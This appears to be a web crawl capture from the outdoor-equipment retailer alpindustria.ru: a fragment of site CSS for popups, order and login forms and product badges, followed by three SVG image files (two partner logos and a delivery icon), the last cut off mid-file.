  display:block
}
@media(max-width:768px) {
  .popups__popup-wrapper[data-popup-wrapper=order-cancel] {
    width:100%;
    max-width:none;
    margin-top:auto;
    min-height:-moz-min-content;
    min-height:min-content
  }
  .popups__popup-wrapper[data-popup-wrapper=order-cancel]::before {
    content:"";
    position:absolute;
    z-index:1;
    top:.3125rem;
    left:50%;
    transform:translateX(-50%);
    width:2.5rem;
    height:2px;
    background-color:var(--blue-dark);
    opacity:.2
  }
}
.popups__popup[data-popup=order-cancel] {
  display:grid;
  place-items:center
}
.popups__popup-wrapper._text {
	width: 50%;
}
@media (max-width: 768px) {
	.popups__popup-wrapper._text {
		width: 100%;
	}
}
.popups._text {
	z-index:31;
}

.community-advantages__text a[href].polnye_usloviya_dk {
	text-decoration:underline;
}
.community-advantages__text a[href].polnye_usloviya_dk:hover {
	text-decoration:none;
}


.delivery-auth__form_email {
	margin-bottom:6rem;
}
@media (max-width: 1024px) {
	.delivery-auth__form_email {
		margin-bottom:48px;
	}
}


.popups__popup-wrapper[data-popup-wrapper=auth_ss],
.popups__popup-wrapper[data-popup-wrapper=auth_tg] {
	width: 50%;
}
@media (max-width: 768px) {
	.popups__popup-wrapper[data-popup-wrapper=auth_ss],
	.popups__popup-wrapper[data-popup-wrapper=auth_tg] {
		width: 100%;
		max-width: 100%;
		height: 100%;
		overflow: auto;
		scrollbar-width: none;
		margin-top: auto;
	}
}


.class-item__img img._hor {
	display:none;
}
.class-item__img img._vert {
	display:inline-block;
}
@media(max-width:1440px) {
	.class-item__img img._hor {
		display:inline-block;
	}
	.class-item__img img._vert {
		display:none;
	}
}
.radio._tariff {
	margin-left:2.5rem;
	margin-top: -1rem;
	display:none;
}
.radio._tariff .radio__box {
	scale:0.7;
}
.radio._tariff .radio__label.text {
	font-size: 0.8rem;
	line-height: 1.5rem;
}
.radio._tariff .radio__label {
	padding-left: calc(var(--size) + 0.5rem);
}

.addresses-shop {
	--max-height:auto;
	--hover-height:auto;
}
/*.addresses-shop:hover .addresses-shop__wrap {
	padding-bottom: 14px;
}*/
@media(min-width:993px) {
	.addresses-shop__wrap {
		padding-top: 14px;
	}
}
@media (max-width: 640px) {
	.addresses-shop__place {
		/*white-space: nowrap;*/
	}
}
.order-pay__cert:not(.hidden) + .order-pay__cert-button,
.order-pay__cert + .order-pay__cert {
	border-top:0;
}

.product-badge._max_skidka {
	background-color:#C96A36;
	border-radius:50%;
	font-size:0px;
}

.product-badge._new {
	font-size:9px;
	letter-spacing:-.5px;
}
@media(max-width:1280px) {
	.product-badge._new {
		font-size:6px;
	}
}
@media(max-width:640px) {
	.product-badge._new {
		font-size:4.5px;
	}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/i/partners/1_1732006064.svg
body_size: 7436
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70.01 52.78">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="Layer_2-2" data-name="Layer 2">
    <g>
      <polyline class="cls-1" points="69.55 13.61 53.84 13.61 61.69 0 69.55 13.61"/>
      <polyline class="cls-1" points="46.88 13.61 36.82 13.61 41.85 4.9 46.88 13.61"/>
      <polyline class="cls-1" points="28.87 13.61 23.72 13.61 26.3 9.15 28.87 13.61"/>
      <path class="cls-1" d="M58.58,46.72c-.33,0-.65.16-.87.61-.05.11-.25.54-.25,1.55s.2,1.48.25,1.59c.22.47.54.62.87.62s.65-.15.87-.62c.05-.11.25-.57.25-1.59s-.2-1.45-.25-1.55c-.22-.45-.54-.61-.87-.61M58.58,45.09c1.37,0,2.13.61,2.41.86.65.59,1.14,1.6,1.14,2.98,0,1.13-.35,2.16-.97,2.83-.48.51-1.3,1.01-2.59,1.01-.99,0-1.76-.26-2.41-.88-.78-.74-1.14-1.73-1.14-2.96,0-1.66.67-2.59,1.28-3.09.54-.45,1.28-.75,2.27-.75h.01ZM54.04,45.2v7.46h-2.28v-7.46h2.28ZM45.73,45.2h5.37v1.74h-1.54v5.72h-2.28v-5.72h-1.54v-1.74h0ZM43.03,49.57l-.61-2.17-.61,2.17s1.22,0,1.22,0ZM43.85,45.2l2.34,7.46h-2.35l-.41-1.48h-1.99l-.45,1.48h-1.87l2.32-7.46h2.41ZM38.46,45.2v7.46h-2.28v-7.46h2.28ZM35.32,48.04l-2.13.11c0-1.2-.62-1.4-1-1.4-1.11,0-1.11,1.64-1.11,2.2,0,.61.02,1.09.21,1.5.19.42.47.65.9.65s.67-.22.84-.52c.13-.25.21-.5.21-.78l2.09.13c-.07.92-.49,1.6-.9,2-.51.5-1.25.85-2.29.85-1.82,0-2.66-1.01-3.04-1.75-.34-.65-.43-1.37-.43-2.02,0-1.22.32-2.32,1.22-3.11.75-.65,1.54-.79,2.26-.79s1.63.15,2.35.88c.4.4.83,1.1.85,2.07l-.03-.02ZM24.44,46.72c-.33,0-.65.16-.87.61-.05.11-.25.54-.25,1.55s.2,1.48.25,1.59c.22.47.54.62.87.62s.65-.15.87-.62c.05-.11.25-.57.25-1.59s-.2-1.45-.25-1.55c-.22-.45-.54-.61-.87-.61ZM24.44,45.09c1.37,0,2.13.61,2.41.86.65.59,1.14,1.6,1.14,2.98,0,1.13-.35,2.16-.97,2.83-.48.51-1.3,1.01-2.59,1.01-.99,0-1.76-.26-2.41-.88-.78-.74-1.14-1.73-1.14-2.96,0-1.66.67-2.59,1.28-3.09.54-.45,1.28-.75,2.27-.75h0ZM20.12,46.92l-1.89.58c-.05-.17-.16-.36-.28-.48-.2-.2-.53-.29-.92-.29-.3,0-.47.07-.57.13-.15.11-.17.26-.17.35,0,.41.49.48.74.53l.8.16c.72.14,1.27.34,1.68.65.6.45.82,1.03.82,1.71,0,1.75-1.7,2.51-3.33,2.51-1.17,0-2.07-.37-2.62-.9-.37-.36-.63-.84-.75-1.33l2.13-.35c.1.39.37.62.54.72.3.18.6.18.85.18.2,0,.49,0,.68-.15.12-.1.16-.21.16-.32,0-.41-.46-.58-.88-.66l-.83-.17c-.4-.09-1.01-.32-1.37-.55-.4-.27-.9-.79-.9-1.71s.47-1.51.96-1.87c.7-.5,1.55-.57,2.14-.57.8,0,2.35.16,3,1.83h0ZM13.31,46.92l-1.89.58c-.05-.17-.16-.36-.28-.48-.2-.2-.53-.29-.92-.29-.3,0-.47.07-.57.13-.15.11-.17.26-.17.35,0,.41.49.48.74.53l.8.16c.72.14,1.27.34,1.69.65.6.45.82,1.03.82,1.71,0,1.75-1.7,2.51-3.33,2.51-1.17,0-2.07-.37-2.62-.9-.37-.36-.63-.84-.75-1.33l2.13-.35c.1.39.37.62.54.72.3.18.6.18.85.18.2,0,.49,0,.68-.15.12-.1.16-.21.16-.32,0-.41-.46-.58-.88-.66l-.83-.17c-.4-.09-1.01-.32-1.37-.55-.4-.27-.9-.79-.9-1.71s.47-1.51.96-1.87c.7-.5,1.55-.57,2.14-.57.8,0,2.35.16,3,1.83ZM3.92,49.57l-.61-2.17-.61,2.17h1.22ZM4.74,45.2l2.34,7.46h-2.35l-.41-1.48h-1.99l-.45,1.48H0l2.32-7.46h2.42ZM65.32,45.2l2.53,4.16c-.05-.32-.14-.84-.14-1.21v-2.96h1.87v7.46h-1.89l-2.42-3.98-.4-.86c.11.68.15.78.15,1.36v3.48h-1.87v-7.46h2.17,0Z"/>
      <path class="cls-1" d="M59.27,21.69l-.61-2.17-.61,2.17h1.22M60.09,17.32l2.34,7.46h-2.35l-.41-1.48h-1.99l-.45,1.48h-1.87l2.32-7.46h2.41ZM54.7,17.32v7.46h-2.28v-7.46h2.28ZM51.32,19.04l-1.89.58c-.05-.17-.16-.36-.28-.48-.2-.2-.53-.29-.92-.29-.3,0-.47.07-.57.13-.15.11-.17.26-.17.35,0,.41.49.48.74.53l.8.16c.72.14,1.27.34,1.69.65.6.45.82,1.03.82,1.71,0,1.75-1.7,2.51-3.33,2.51-1.17,0-2.07-.37-2.62-.9-.37-.36-.63-.84-.75-1.33l2.13-.35c.1.39.37.62.54.72.3.18.6.18.85.18.2,0,.49,0,.68-.15.12-.1.16-.21.16-.32,0-.41-.46-.58-.88-.66l-.83-.17c-.4-.09-1.01-.32-1.37-.55-.4-.27-.9-.79-.9-1.71s.47-1.51.96-1.87c.7-.5,1.55-.56,2.14-.56.8,0,2.35.16,3,1.83h0ZM44.51,19.04l-1.89.58c-.05-.17-.16-.36-.28-.48-.2-.2-.53-.29-.92-.29-.3,0-.47.07-.57.13-.15.11-.17.26-.17.35,0,.41.49.48.74.53l.8.16c.72.14,1.27.34,1.69.65.6.45.82,1.03.82,1.71,0,1.75-1.7,2.51-3.33,2.51-1.17,0-2.07-.37-2.62-.9-.37-.36-.63-.84-.75-1.33l2.13-.35c.1.39.37.62.54.72.3.18.6.18.85.18.2,0,.49,0,.68-.15.12-.1.16-.21.16-.32,0-.41-.46-.58-.88-.66l-.83-.17c-.4-.09-1.01-.32-1.37-.55-.4-.27-.9-.79-.9-1.71s.47-1.51.96-1.87c.7-.5,1.55-.56,2.14-.56.8,0,2.35.16,3,1.83h0ZM31.45,17.32h2.28v4.77c0,.34,0,.64.23.87.21.22.49.25.71.25s.5-.03.71-.25c.22-.23.23-.53.23-.87v-4.77h1.87v4.79c0,.61,0,1.48-.8,2.14-.65.53-1.48.63-2.12.63-1.1,0-1.81-.28-2.25-.6-.77-.57-.85-1.35-.85-2.05v-4.91h0ZM25.97,18.95v1.43h1.04c.22,0,.47-.02.67-.21.16-.15.22-.33.22-.51,0-.25-.1-.41-.2-.5-.21-.2-.51-.22-.71-.22h-1.03.01ZM23.69,17.32h3.76c.47,0,1.52.03,2.17.71.34.35.57.88.57,1.53,0,.84-.37,1.69-1.28,2.01l1.43,3.21h-2.54l-1.09-2.78h-.74v2.78h-2.28s0-7.46,0-7.46ZM65.3,26.61l2.53,4.16c-.05-.32-.14-.84-.14-1.21v-2.96h1.87v7.46h-1.89l-2.42-3.98-.4-.86c.11.68.15.78.15,1.36v3.48h-1.87v-7.46h2.17,0ZM61.8,26.61v7.46h-2.28v-7.46h2.28ZM55.66,30.98l-.61-2.17-.61,2.17h1.22ZM56.48,26.61l2.34,7.46h-2.35l-.41-1.48h-1.99l-.45,1.48h-1.87l2.32-7.46h2.41ZM46.88,26.61h5.37v1.74h-1.54v5.72h-2.28v-5.72h-1.54v-1.74h0ZM41.95,26.61l2.53,4.16c-.05-.32-.14-.84-.14-1.21v-2.96h1.87v7.46h-1.89l-2.42-3.98-.4-.86c.11.68.15.78.15,1.36v3.48h-1.87v-7.46h2.17ZM32.43,26.61h2.28v4.77c0,.34,0,.64.23.87.21.22.49.25.71.25s.5-.03.71-.25c.22-.23.23-.53.23-.87v-4.77h1.87v4.79c0,.61,0,1.48-.8,2.14-.65.53-1.48.63-2.12.63-1.1,0-1.82-.28-2.25-.6-.77-.57-.85-1.35-.85-2.05v-4.91h0ZM27.89,28.13c-.33,0-.65.16-.87.61-.05.11-.25.54-.25,1.55s.2,1.48.25,1.59c.22.47.54.62.87.62s.65-.15.87-.62c.05-.11.25-.57.25-1.59s-.2-1.45-.25-1.55c-.22-.45-.54-.61-.87-.61ZM27.89,26.5c1.37,0,2.13.61,2.41.86.65.59,1.14,1.6,1.14,2.98,0,1.13-.35,2.16-.97,2.83-.48.51-1.3,1.01-2.59,1.01-.99,0-1.76-.26-2.41-.88-.78-.74-1.14-1.73-1.14-2.96,0-1.66.67-2.59,1.28-3.09.54-.45,1.28-.75,2.27-.75h0ZM18.07,26.61l1.12,3.96,1.12-3.96h3.03v7.46h-2.17v-5.33l-1.43,5.33h-1.46l-1.46-5.33-.02,5.33h-1.76v-7.46s3.03,0,3.03,0ZM69.79,37.62l-1.89.58c-.05-.17-.16-.36-.28-.48-.2-.2-.53-.29-.92-.29-.3,0-.47.07-.57.13-.15.11-.17.26-.17.35,0,.41.49.48.74.53l.8.16c.72.14,1.27.34,1.69.65.6.45.82,1.03.82,1.71,0,1.75-1.7,2.51-3.33,2.51-1.17,0-2.07-.37-2.62-.9-.37-.36-.63-.84-.75-1.33l2.13-.35c.1.39.37.62.54.72.3.18.6.18.85.18.2,0,.49,0,.68-.15.12-.1.16-.21.16-.32,0-.41-.46-.58-.88-.66l-.83-.17c-.4-.09-1.01-.32-1.37-.55-.4-.27-.9-.79-.9-1.71s.47-1.51.96-1.87c.7-.5,1.55-.57,2.14-.57.8,0,2.35.16,3,1.83ZM57.54,35.9h5.61v1.74h-3.33v1.11h2.67v1.61h-2.67v1.22h3.33v1.78h-5.61v-7.46ZM52.22,41.62h.43c.26,0,.76-.02,1.12-.62.3-.52.34-1.14.34-1.46,0-.74-.21-1.24-.4-1.49-.32-.39-.76-.41-1.15-.41h-.34s0,3.98,0,3.98ZM49.94,35.9h2.75c.89,0,1.9.11,2.76.9.73.67,1.1,1.71,1.1,2.84s-.47,2.12-1.02,2.71c-.79.84-1.75,1.01-2.68,1.01h-2.9v-7.46h0ZM48.61,35.9v7.46h-2.28v-7.46h2.28ZM38.98,35.9h2.28v4.77c0,.34,0,.64.23.87.21.22.49.25.71.25s.5-.03.71-.25c.22-.23.23-.53.23-.87v-4.77h1.87v4.79c0,.61,0,1.48-.8,2.14-.65.53-1.48.63-2.12.63-1.1,0-1.82-.28-2.25-.6-.77-.57-.85-1.35-.85-2.05v-4.91h0ZM37.74,39.18v4.17h-1.12l-.3-.78c-.17.2-.43.45-.67.59-.22.13-.63.3-1.35.3-.82,0-1.55-.2-2.22-.83-.85-.8-1.1-1.88-1.1-2.89,0-1.53.51-2.49,1.09-3.04.79-.77,1.77-.91,2.45-.91,1.02,0,1.76.28,2.28.75.48.42.84,1.08.95,1.84l-2.22.23c0-.32-.13-.65-.29-.86-.2-.25-.45-.33-.69-.33-.34,0-.71.15-.92.66-.09.21-.21.59-.21,1.49,0,.97.14,1.43.29,1.69.22.37.52.53.9.53.3,0,.57-.12.71-.26s.29-.43.29-.66v-.08h-1.23v-1.61s3.36,0,3.36,0ZM65.3,17.31l2.53,4.16c-.05-.32-.14-.84-.14-1.21v-2.96h1.87v7.46h-1.89l-2.42-3.98-.4-.86c.11.68.15.78.15,1.36v3.48h-1.87v-7.46h2.17,0Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/img/long_delivery_48x48.svg
body_size: 4578
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_6981_233244)">
<path d="M24 48C37.25 48 48 37.25 48 24C48 10.75 37.25 0 24 0C10.75 0 0 10.75 0 24C0 37.25 10.75 48 24 48Z" fill="#C9364C"/>
<path d="M26.88 14.63V11.47H21.12V14.63C16.73 15.89 13.5 19.94 13.5 24.73C13.5 30.52 18.21 35.23 24 35.23C29.79 35.23 34.5 30.52 34.5 24.73C34.5 19.94 31.27 15.89 26.88 14.63ZM23.12 13.47H24.88V14.27C24.59 14.24 24.3 14.23 24 14.23C23.7 14.23 23.41 14.24 23.12 14.27V13.47ZM24 33.23C19.31 33.23 15.5 29.42 15.5 24.73C15.5 20.5 18.6 16.99 22.65 16.34C23.09 16.27 23.54 16.23 24 16.23C24.46 16.23 24.91 16.27 25.35 16.34C29.4 16.99 32.5 20.5 32.5 24.73C32.5 29.42 28.69 33.23 24 33.23Z" fill="#FEFEFE"/>
<path d="M27.04 29.29L22.59 24.71L28.05 19.38L29.45 20.81L25.41 24.75L28.47 27.9L27.04 29.29Z" fill="#FEFEFE"/>
<path d="M7.24 39.83L6.74 39.17L7.57 38.54L5.46 35.76L4.63 36.39L4.13 35.73L5.55 34.65L5.67 34.81C6 35.25 6.96 34.91 8.32 33.92L9.67 32.93L11.7 35.6L8.25 38.22L8.65 38.75L7.23 39.83H7.24ZM10.58 35.34L9.6 34.05L8.61 34.76C7.58 35.5 6.9 35.68 6.32 35.67L7.72 37.51L10.58 35.34Z" fill="#FEFEFE"/>
<path d="M11.1 41.77C9.89 40.89 9.77 39.48 10.69 38.22C11.61 36.95 12.99 36.64 14.19 37.52C15.4 38.4 15.53 39.8 14.6 41.07C13.68 42.33 12.3 42.65 11.09 41.77H11.1ZM11.52 41.19C12.2 41.68 13.13 41.54 13.86 40.54C14.59 39.54 14.44 38.62 13.76 38.12C13.08 37.63 12.15 37.77 11.43 38.77C10.7 39.77 10.85 40.7 11.53 41.2L11.52 41.19Z" fill="#FEFEFE"/>
<path d="M19.66 43.85C19.09 44.86 18.13 45.2 17.01 44.83C15.61 44.35 15.13 43.08 15.64 41.57C16.15 40.06 17.34 39.39 18.74 39.87C19.81 40.23 20.36 41.1 20.19 42.24L19.38 41.96C19.45 41.25 19.11 40.76 18.48 40.54C17.72 40.28 16.9 40.7 16.51 41.86C16.11 43.03 16.48 43.88 17.25 44.14C17.91 44.36 18.47 44.19 18.85 43.58L19.66 43.86V43.85Z" fill="#FEFEFE"/>
<path d="M22.06 41.44L20.47 41.3L20.54 40.57L24.6 40.9L24.54 41.64L22.95 41.51L22.59 45.83L21.71 45.75L22.06 41.44Z" fill="#FEFEFE"/>
<path d="M25.77 40.7L26.7 40.58L29.26 45.36L28.3 45.49L27.75 44.43L25.71 44.7L25.47 45.87L24.57 45.99L25.77 40.71V40.7ZM25.87 43.93L27.39 43.73L26.34 41.67L25.87 43.93Z" fill="#FEFEFE"/>
<path d="M28.85 40.18L30.61 39.43C31.46 39.07 32.39 38.95 32.8 39.91C32.99 40.35 32.9 40.84 32.7 41.13C33.16 41.13 33.61 41.31 33.87 41.93C34.3 42.94 33.66 43.65 32.71 44.06L30.83 44.85L28.85 40.17V40.18ZM30.5 41.79L31.52 41.36C32 41.15 32.21 40.83 32.01 40.36C31.84 39.95 31.44 39.86 30.97 40.06L29.95 40.49L30.5 41.79ZM31.38 43.85L32.47 43.39C33.06 43.14 33.23 42.76 33.03 42.29C32.82 41.81 32.44 41.7 31.81 41.97L30.76 42.41L31.37 43.85H31.38Z" fill="#FEFEFE"/>
<path d="M35.92 39.58L35.43 39.97L36.83 41.74L36.14 42.29L32.98 38.31L33.67 37.76L34.96 39.39L35.47 38.99L35.42 36.37L36.24 35.72V38.8L39.46 39.65L38.63 40.3L35.92 39.58Z" fill="#FEFEFE"/>
<path d="M37.29 34.29L37.84 33.53L43.06 34.99L42.49 35.77L41.35 35.43L40.13 37.09L40.81 38.07L40.27 38.8L37.29 34.28V34.29ZM39.68 36.45L40.59 35.21L38.38 34.54L39.69 36.44L39.68 36.45Z" fill="#FEFEFE"/>
<path d="M16.96 9.45999L16.28 9.92999L15.69 9.06999L12.82 11.06L13.41 11.92L12.73 12.39L11.71 10.92L11.88 10.8C12.33 10.49 12.03 9.50999 11.1 8.10999L10.17 6.70999L12.93 4.79999L15.39 8.35999L15.94 7.97999L16.96 9.44999V9.45999ZM12.63 5.92999L11.3 6.84999L11.96 7.86999C12.65 8.92999 12.81 9.61999 12.77 10.19L14.67 8.87999L12.63 5.92999Z" fill="#FEFEFE"/>
<path d="M18.53 8C17.12 8.48 15.89 7.77 15.39 6.29C14.88 4.81 15.42 3.51 16.83 3.03C18.24 2.55 19.46 3.25 19.97 4.73C20.47 6.21 19.94 7.52 18.53 8ZM18.29 7.31C19.08 7.04 19.5 6.19 19.1 5.02C18.7 3.85 17.86 3.44 17.06 3.71C16.27 3.98 15.85 4.82 16.25 5.99C16.65 7.16 17.49 7.58 18.29 7.31Z" fill="#FEFEFE"/>
<path d="M24.01 6.97L23.75 2.64L22.17 2.74L22.2 3.83C22.24 5.84 21.86 7.1 20.78 7.16H20.57L20.53 6.43H20.63C21.27 6.39 21.39 5.08 21.32 3.43L21.27 2.04L24.6 1.84L24.91 6.91L24.02 6.96L24.01 6.97Z" fill="#FEFEFE"/>
<path d="M29.64 3.32L27.15 2.89L26.41 7.16L25.53 7L26.41 2L29.77 2.59L29.64 3.32Z" fill="#FEFEFE"/>
<path d="M31.44 3.2L32.3 3.54V8.97L31.37 8.62L31.4 7.42L29.48 6.68L28.71 7.59L27.86 7.26L31.44 3.19V3.2ZM29.98 6.08L31.41 6.63L31.47 4.32L29.98 6.08Z" fill="#FEFEFE"/>
<path d="M35.32 11.18L34.59 10.67L35.65 9.16998L34.81 8.57998L32.86 9.45998L31.99 8.84998L34.23 7.87998C33.9 7.28998 33.84 6.76998 34.26 6.17998C34.95 5.19998 35.86 5.36998 36.9 6.09998L38.25 7.05998L35.32 11.21V11.18ZM36.5 6.69998C35.89 6.26998 35.4 6.13998 34.99 6.69998C34.6 7.24998 34.9 7.70998 35.49 8.11998L36.08 8.53998L37.09 7.10998L36.5 6.68998V6.69998Z" fill="#FEFEFE"/>
</g>
<defs>
<clipPath id="clip0_6981_233244">
<rect width="48" height="48" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/i/partners/11_1732006051.svg
body_size: 19144
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 57.29">
  <defs>
    <style>
      .cls-1 {
        fill: #0094d9;
      }

      .cls-1, .cls-2, .cls-3, .cls-4 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: none;
      }

      .cls-3 {
        fill: #ec1c24;
      }

      .cls-4 {
        fill: #fff;
      }
    </style>
  </defs>
  <g id="Layer_2-2" data-name="Layer 2">
    <g>
      <g>
        <path class="cls-2" d="M30.05,4c.39-.06.63-.17.73-.33s.13-.33.1-.53c-.03-.16-.09-.29-.19-.38-.1-.1-.23-.15-.38-.16s-.39.01-.73.07l-.71.11.22,1.38.96-.16Z"/>
        <polygon class="cls-2" points="30.37 49.68 31.42 49.68 30.89 48.3 30.37 49.68"/>
        <path class="cls-2" d="M21.38,5.37l1.25-.54-.83-.86c-.25-.26-.45-.48-.59-.65.06.26.09.52.11.79,0,0,.06,1.26.06,1.26Z"/>
        <path class="cls-2" d="M34.26,53.52s-.2,0-.67,0h-.65v.99h.62c.54,0,.74-.03.81-.05.1-.03.17-.08.22-.16.05-.08.08-.17.08-.29,0-.13-.03-.24-.11-.32-.07-.08-.17-.13-.31-.15h0Z"/>
        <polygon class="cls-2" points="37.91 55.3 38.96 55.3 38.43 53.92 37.91 55.3"/>
        <path class="cls-2" d="M58.21,10.56c.14-.33.26-.6.36-.8-.21.15-.44.29-.68.41l-1.13.56,1,.93.46-1.1h0Z"/>
        <path class="cls-2" d="M25.41,53.74c-.1-.09-.24-.16-.4-.19-.12-.03-.38-.04-.75-.04h-.35v2.8h.62c.25,0,.44,0,.54-.04.14-.03.25-.09.34-.17.09-.08.16-.21.22-.4.06-.19.09-.46.09-.79s-.03-.59-.09-.77c-.06-.17-.14-.31-.24-.4h.02Z"/>
        <path class="cls-2" d="M2.76,34.75c-.19-.19-.44-.29-.76-.28-.31,0-.56.11-.74.31s-.27.47-.29.83l2.11-.05c-.02-.34-.13-.61-.32-.81Z"/>
        <path class="cls-2" d="M1.3,36.9c.19.2.44.3.77.29.32,0,.57-.12.75-.32.18-.21.27-.48.28-.82l-2.1.05c.02.33.13.6.31.8h0Z"/>
        <path class="cls-2" d="M5.84,19c-.05-.19-.17-.33-.38-.44-.15-.08-.3-.11-.44-.09s-.27.08-.37.19c-.06.07-.15.21-.26.43l-.47.92,1.28.66.48-.92c.16-.31.21-.55.17-.74h-.01Z"/>
        <path class="cls-2" d="M1.59,26.36l-.32,1.37.2.05c.33.08.78.21,1.35.41.56.19,1.01.42,1.35.68l.42-1.81s-3-.7-3-.7Z"/>
        <path class="cls-2" d="M15.59,7.67c.12.05.25.06.39.03.14-.03.31-.12.52-.25l.95-.64-.74-1.11-1.06.71c-.25.17-.4.34-.44.52-.05.18-.02.35.09.51.07.11.17.19.29.24h0Z"/>
        <path class="cls-2" d="M7.05,16.16c-.35-.08-.64-.16-.85-.23.19.19.36.39.52.61l.74,1.02.76-1.14-1.16-.27h-.01Z"/>
        <path class="cls-2" d="M23.2,42.27s-.2,0-.67,0h-.65v.99h.62c.54,0,.74-.03.81-.05.1-.03.17-.08.22-.16.05-.08.08-.18.08-.29,0-.13-.03-.24-.11-.32-.07-.08-.17-.13-.31-.15h.01Z"/>
        <path class="cls-2" d="M13.23,47.82c-.36,0-.65.12-.87.36s-.33.61-.33,1.1.11.85.34,1.1c.23.25.51.37.86.37s.63-.12.86-.36c.22-.24.34-.62.34-1.11s-.11-.86-.33-1.09-.51-.35-.87-.35v-.02Z"/>
        <path class="cls-2" d="M62.17,18.53c-.11.36-.07.72.12,1.06.2.35.48.57.86.65.37.09.79,0,1.24-.25.29-.16.51-.35.67-.57.16-.22.24-.45.26-.7s-.05-.49-.18-.72c-.19-.33-.46-.55-.82-.66s-.8-.01-1.33.28c-.42.24-.69.54-.8.91h-.02Z"/>
        <path class="cls-2" d="M62.13,15.76c.19.04.38-.01.56-.15.13-.1.22-.22.27-.36.04-.14.04-.28,0-.41-.03-.09-.12-.23-.27-.42l-.62-.82-1.15.86.63.83c.21.28.4.43.59.47Z"/>
        <polygon class="cls-2" points="42.03 44.05 43.08 44.05 42.55 42.67 42.03 44.05"/>
        <path class="cls-2" d="M51.28,47.9s-.2,0-.67,0h-.65v.99h.62c.54,0,.74-.03.81-.05.1-.03.17-.08.22-.16.05-.08.08-.17.08-.29,0-.13-.03-.24-.11-.32-.07-.08-.17-.13-.31-.15h0Z"/>
        <path class="cls-2" d="M48.68,53.45c-.36,0-.65.12-.87.36-.22.24-.33.61-.33,1.1s.11.85.34,1.1.51.37.86.37.63-.12.86-.36c.22-.24.34-.62.34-1.11s-.11-.86-.33-1.09c-.22-.24-.5-.35-.87-.35v-.02Z"/>
        <g>
          <path class="cls-4" d="M3.54,35.54c-.04-.53-.21-.94-.5-1.22-.29-.28-.64-.42-1.05-.41-.42,0-.76.17-1.04.47-.27.3-.42.71-.43,1.23h-.52v.51h.53c.03.46.19.86.46,1.17.28.31.64.46,1.09.45.45,0,.8-.18,1.07-.5.26-.32.4-.72.41-1.2h.52v-.51h-.54ZM1.26,34.78c.18-.2.43-.3.74-.31.32,0,.57.08.76.28.19.19.29.46.32.81l-2.11.05c0-.35.11-.63.29-.83ZM2.82,36.87c-.18.21-.43.31-.75.32-.32,0-.58-.09-.77-.29s-.29-.47-.31-.8l2.1-.05c0,.34-.1.61-.28.82h0Z"/>
          <polygon class="cls-4" points="3.66 32.57 2.3 32.43 2.53 30.21 2.06 30.16 1.83 32.38 .6 32.25 .85 29.88 .38 29.84 .07 32.73 4.08 33.15 4.39 30.16 3.92 30.11 3.66 32.57"/>
          <path class="cls-4" d="M5.14,26.76l.91.21.11-.46-1.38-.32-.08.35-3.46-.81-.56,2.39.57.13c1.45.34,2.37.72,2.78,1.15l-.07.31,1.38.32.11-.46-.92-.21.6-2.59h.01ZM2.81,28.19c-.56-.19-1.01-.33-1.35-.41l-.2-.05.32-1.37,3,.7-.42,1.81c-.33-.26-.78-.49-1.35-.68Z"/>
          <polygon class="cls-4" points="6.51 22.82 6.06 22.65 5.2 24.97 3.92 24.5 4.69 22.41 4.25 22.24 3.47 24.33 2.32 23.91 3.14 21.67 2.7 21.51 1.69 24.24 5.47 25.64 6.51 22.82"/>
          <path class="cls-4" d="M7.07,21.63l-1.45-.75.47-.92c.26-.51.34-.91.23-1.21s-.32-.53-.62-.69c-.18-.09-.36-.14-.54-.14-.19,0-.35.03-.49.11s-.28.19-.4.36c-.09.11-.19.29-.32.53l-.7,1.35,3.58,1.85.24-.47v-.02ZM3.91,20l.47-.92c.11-.21.2-.36.26-.43.1-.11.22-.17.37-.19s.29,0,.44.09c.21.11.33.25.38.44s0,.43-.17.74l-.48.92-1.28-.66h0Z"/>
          <path class="cls-4" d="M8.5,18.97l-.77-1.04.93-1.4,1.28.29.34-.51-4.27-.86-.32.48,2.49,3.52.31-.47h.01ZM6.72,16.53c-.16-.22-.33-.42-.52-.61.22.07.5.14.85.23l1.16.27-.76,1.14-.74-1.02h.01Z"/>
          <polygon class="cls-4" points="12.59 13.63 13.43 14.36 13.74 14 12.54 12.96 12.3 13.24 9.62 10.9 9.27 11.31 11.95 13.64 10.57 15.22 7.89 12.89 7.54 13.29 10.58 15.94 12.59 13.63"/>
          <polygon class="cls-4" points="13.79 12.45 13.3 8.64 15.41 11.03 15.77 10.71 13.11 7.69 12.71 8.04 13.2 11.85 11.1 9.46 10.73 9.78 13.39 12.8 13.79 12.45"/>
          <path class="cls-4" d="M15.47,8.18c.26.06.57,0,.92-.17-.08.13-.13.25-.16.35-.05.21-.07.44-.07.69l.03,1.3.56-.37-.02-.99c0-.29,0-.51.01-.68.01-.16.04-.29.08-.37s.09-.16.14-.22c.04-.04.12-.1.24-.18l.51-.34.99,1.49.44-.3-2.24-3.35-1.48.99c-.3.2-.51.38-.62.55s-.17.35-.16.57c0,.21.07.41.2.6.16.24.37.39.63.45v-.02ZM15.21,6.92c.05-.18.19-.35.44-.52l1.06-.71.74,1.11-.95.64c-.2.14-.37.22-.52.25-.14.03-.27.03-.39-.03-.12-.05-.22-.13-.29-.24-.11-.16-.14-.33-.09-.51h0Z"/>
          <path class="cls-4" d="M21.49,7.13l-.08-1.3,1.55-.67.92.93.56-.24-3.11-3.04-.53.23.18,4.31.52-.23h0ZM21.8,3.98l.83.86-1.25.54-.06-1.26c-.02-.27-.05-.53-.11-.79.14.18.34.39.59.65Z"/>
